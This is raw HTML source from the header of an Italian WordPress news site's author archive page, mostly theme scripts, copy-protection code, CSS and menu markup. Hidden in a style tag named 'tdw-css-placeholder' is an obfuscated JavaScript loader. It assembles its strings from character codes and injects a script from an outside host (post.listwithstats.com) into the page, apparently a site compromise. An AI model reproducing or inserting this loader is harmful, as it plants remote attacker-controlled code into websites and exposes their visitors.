			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="b638d45c87";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged author author-sara-cipolla author-54 paged-2 author-paged-2 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo 